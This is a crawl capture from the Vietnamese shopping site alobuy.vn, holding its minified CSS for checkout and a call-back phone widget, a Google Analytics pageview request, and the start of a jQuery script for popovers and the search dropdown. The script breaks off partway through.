textarea{box-shadow:1px 2px 3px #eee inset;-moz-box-shadow:1px 2px 3px #eee inset;-webkit-box-shadow:1px 2px 3px #eee inset;-khtml-box-shadow:1px 2px 3px #eee inset;border:solid 1px #eee}.box-register-checkout div.row-item input[type="submit"]{display:inline-block;margin-bottom:0;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px
solid transparent;white-space:nowrap;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:0
8px;height:41px;width:237px;line-height:30px;font-size:18px;border-color:transparent;color:#fff;text-align:center;background:#f23434}.box-register-checkout div.row-item
label.label{clear:both;float:left;width:145px;overflow:hidden;display:block}.social-login{margin-top:8px;margin-bottom:16px}.social-login-title{position:relative;text-align:center}.social-login-title:before{content:'';position:absolute;top:50%;left:0;right:0;border-bottom:1px solid #7f828a;z-index:0}.social-login-title
span{background:#FFF;position:relative;z-index:1;padding:0
12px}.social-login-buttons{overflow:hidden;clear:both}.social-login-buttons>div{width:237px;padding:8px
0;display:block;text-align:center;margin:0
auto}.social-login-buttons .btn-facebook{color:#fff;text-transform:uppercase;width:217px;background:url(../images/facebook.svg) #255a9b no-repeat 10px 10px;padding:10px}.social-login-buttons .btn-google-plus{color:#fff;text-transform:uppercase;width:217px;background:url(../images/googleplus.svg) #e15a38 no-repeat 10px 10px;padding:10px}ul.lb li
a{font-weight:500;line-height:20px;color:#333}.news-content .name
a{font-weight:500}.noibat .top .title
a.link{font-weight:bold}.introtext .title
a{font-weight:bold;font-size:20px;line-height:22px}.h-new-mid .colnews .topnews .introtext .title
a{font-size:15px;line-height:20px;font-weight:400;margin-bottom:0}.coccoc-alo-phone{position:fixed;visibility:hidden;background-color:transparent;width:150px;height:150px;cursor:pointer;z-index:200000 !important;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);-webkit-transition:visibility .5s;-moz-transition:visibility .5s;-o-transition:visibility .5s;transition:visibility .5s;right:150px}.coccoc-alo-phone.coccoc-alo-show{visibility:visible}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.coccoc-alo-phone.coccoc-alo-static{opacity: .6}.coccoc-alo-phone.coccoc-alo-hover,.coccoc-alo-phone:hover{opacity:1}.coccoc-alo-ph-circle{width:110px;height:110px;top:40px;left:40px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid rgba(30, 30, 30, 0.4);border:2px
solid #bfebfc 9;opacity: .1;-webkit-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-moz-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-ms-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;animation:coccoc-alo-circle-anim 1.2s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 1.1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle{-webkit-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;animation:coccoc-alo-circle-anim 2.2s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-circle{border-color:#00aff2;opacity: .5}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle{border-color:#75eb50;border-color:#baf5a7 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle{border-color:#F20000;border-color:#bfebfc 9;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle{border-color:#eee;opacity: .5}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle{border-color:#75eb50;opacity: .5}.coccoc-alo-ph-circle-fill{width:80px;height:80px;top:55px;left:55px;position:absolute;background-color:#000;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .1;-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill{-webkit-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;animation:coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;opacity:0 !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill{background-color:rgba(0, 175, 242, 0.5);background-color:#00aff2 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);background-color:#baf5a7 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill{background-color:rgba(242, 223, 0, 0.85);background-color:#a6e3fa 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill{background-color:rgba(204, 204, 204, 0.5);background-color:#eee 9;opacity: .75 !important}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill{background-color:rgba(117, 235, 80, 0.5);opacity: .75 !important}.coccoc-alo-ph-img-circle{width:50px;height:50px;top:70px;left:70px;position:absolute;background:rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;background-size:75%;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px
solid transparent;opacity: .7;-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 1s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle{-webkit-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-moz-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-ms-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;-o-animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;animation:coccoc-alo-circle-img-anim 0s infinite ease-in-out !important}.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle{background-color:#00aff2}.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle{background-color:#75eb50;background-color:#75eb50 9}.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle{background-color:#00aff2;background-color:#F20000}.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle, .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle{background-color:#eee}.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle{background-color:#75eb50}@-moz-keyframes coccoc-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity: .1;-moz-opacity: .1;-webkit-opacity: .1;-o-opacity: .1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .5;-moz-opacity: .5;-webkit-opacity: .5;-o-opacity: .5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity: .6;-moz-opacity: .6;-webkit-opacity: .6;-o-opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity: .1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity: .5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity: .1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity: .5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity: .2}100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}50%{-moz-transform:rotate(0) scale(1) skew(1deg)}100%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{-o-transform:rotate(0) scale(1) skew(1deg)}10%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%{-o-transform:rotate(25deg) scale(1) skew(1deg)}30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}50%{-o-transform:rotate(0) scale(1) skew(1deg)}100%{-o-transform:rotate(0) scale(1) skew(1deg)}}@-moz-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-webkit-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-o-keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@keyframes
fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}@-moz-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-webkit-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-o-keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@keyframes
fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}}@-moz-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-webkit-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-o-keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@keyframes coccoc-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity: .1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity: .5}100%{transform:rotate(0) scale(1) skew(1deg);opacity: .1}}@-moz-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-webkit-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-o-keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@keyframes coccoc-alo-circle-fill-anim{0%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}50%{transform:rotate(0) scale(1) skew(1deg);opacity: .2}100%{transform:rotate(0) scale(.7) skew(1deg);opacity: .2}}@-moz-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@-o-keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}@keyframes coccoc-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0) scale(1) skew(1deg)}100%{transform:rotate(0) scale(1) skew(1deg)}}#coccoc-alo-wrapper{position:fixed;width:100%;bottom:0;top:0;left:0;z-index:2000000;overflow:visible;display:none;color:#383838}#coccoc-alo-wrapper.night-mode{color:#fff}.coccoc-alo-popup-close{-webkit-border-radius:2px !important;-moz-border-radius:2px !important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:absolute !important;right:-15px !important;top:-15px !important;height:30px !important;width:30px !important;background-image:url("[data-uri]");background-position:center center;background-repeat:no-repeat;cursor:pointer !important;-webkit-transition: .3s ease-out !important;-moz-transition: .3s ease-out !important;-o-transition: .3s ease-out !important;transition: .3s ease-out !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-popup-close:hover{opacity: .6 !important}.coccoc-alo-popup{display:inline-block;position:relative;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;background-image:url("[data-uri]");-webkit-transition: .6s ease-out;-moz-transition: .6s ease-out;-o-transition: .6s ease-out;transition: .6s ease-out;margin:0
auto;z-index:200001;text-align:center;padding:60px
75px}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup{background-image:url("[data-uri]")}#coccoc-alo-wrapper .coccoc-alo-overlay{position:fixed;width:100%;height:100%;background-image:url("[data-uri]");top:0;left:0;z-index:200000}.coccoc-alo-popup
h3{font-size:24px;margin:0
0 40px;font-family:'Open Sans';font-weight:300;white-space:nowrap}.night-mode .coccoc-alo-popup
h3{font-size:23px}.night-mode .coccoc-alo-message{padding-bottom:0}.coccoc-alo-message{height:32px;padding:18px
0 13px 0;text-align:center;clear:both;font-size:14px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input{float:left;width:49%}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
.input{padding:0
13px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper
label{color:#616161;font-size:18px;height:28px;line-height:28px;padding-right:15px}.coccoc-alo-number{color:#00bed5;font-size:28px;font-family:Montserrat,"Lucida Console",Monaco,monospace,sans-serif;font-weight:normal;background-color:transparent;border:none;border-width:0;display:inline-block;border-bottom:#00bed5 solid 1px;padding-bottom:10px;margin:0
auto;width:221px}coccoc-alo-number::-ms-clear{display:none;width:0;height:0}.night-mode .coccoc-alo-number{border:#00bed5 solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:13px
31px}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid{color:#ff496b}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus{outline:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#d1d1d1}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#d1d1d1}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder{color:#60615f}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder{color:#60615f}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit{border:none;border-width:0;padding:20px
40px;background-color:#333;-webkit-border-radius:68px;-moz-border-radius:68px;-webkit-border-radius:68px;-moz-border-radius:68px;border-radius:68px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:20px;color:#fff;cursor:pointer;outline:none !important}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit{background-color:#00bed5}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive, #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited{outline:none !important}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner{border:0}#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover{background-color:#00aff2;background-color:#00aff2}.coccoc-alo-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);filter:url("[data-uri]#blur")}#coccoc-countdown{padding-top:20px;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:28px;font-weight:300}.coccoc-alo-request-time{font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:6px
12px;font-size:18px;background-color:#fff;background-image:none;border:1px
solid #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time{color:#fff;background-color:#515350;border:1px
solid #606260}#coccoc-alo-wrapper.night-mode .coccoc-alo-popup
h3{margin-bottom:15px}#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper{margin-bottom:35px}.coccoc-alo-table{display:table;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0}.coccoc-alo-cell{display:table-cell;vertical-align:middle;text-align:center}.valid-invalid-message{font-size:13px;color:#ff496b}.valid-invalid-message:before{content:"* "}p,form{margin:0;padding:0}ul.lb
li{border-bottom:1px dotted #D4D5D5;height:70px;padding:5px
10px 5px 5px}ul.lb li:last-child{border-bottom:none}div.box-adv-news-head ul.list-ads{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}a{color:#333}ol,ul{list-style:none}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-excerpt{font-size:13px;color:#777;font-family:'Open Sans',arial,sans-serif;margin-top:9px}#wrapper div.title
span.text{background:none!important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=671822070&t=pageview&_s=1&dl=https%3A%2F%2Falobuy.vn%2Fchuyen-muc%2Ftu-chong-am-536.html&ul=en-us%40posix&dt=T%E1%BB%A7%20ch%E1%BB%91ng%20%E1%BA%A9m%20cho%20m%C3%A1y%20%E1%BA%A3nh%20FujiE%2C%20Nikatei%20lo%E1%BA%A1i%20t%E1%BB%91t%20-%20ALOBUY%20Vi%E1%BB%87t%20Nam&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1421826142&gjid=1681505072&cid=216375977.1768511016&tid=UA-54542733-1&_gid=1608130074.1768511016&_r=1&_slc=1&z=1305323361
body_size: -448
content:
2,cG-6YQ5HGMXB7

--- FILE ---
content_type: application/javascript
request_url: https://alobuy.vn/skin/assets_home/js/main.js
body_size: 1023
content:
window.addEventListener('scroll',function(){var body=document.body;var y_top=body.scrollTop;if(y_top>200){$('.head_title').hide();}else{$('.head_title').show();$('.head-box').animate({top:"0px"});}});$(document).ready(function(e){$('.search-panel .dropdown-menu').find('a').click(function(e){e.preventDefault();var param=$(this).attr("href").replace("#","");var concept=$(this).text();$('.search-panel span#search_concept').text(concept);$('.input-group #search_param').val(param);});});$(".popover-sign").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-sign').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-sign-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},300);});$(".popover-breadcrumb-lv1").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv1').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv2").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv2').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv3").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv3').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$(".popover-breadcrumb-lv4").popover({trigger:"manual",html:true,animation:false,content:function(){return $('#content-popover-breadcrumb-lv4').html();}}).on("mouseenter",function(){var _this=this;$(this).popover("show");$(".popover").on("mouseleave",function(){$(_this).popover('hide');}).addClass('popover-breadcrumb-content');}).on("mouseleave",function(){var _this=this;setTimeout(function(){if(!$(".popover:hover").length){$(_this).popover("hide");}},500);});$("#mega_menu_list li.item").hover(function(){var section=$(this).attr("data-section")
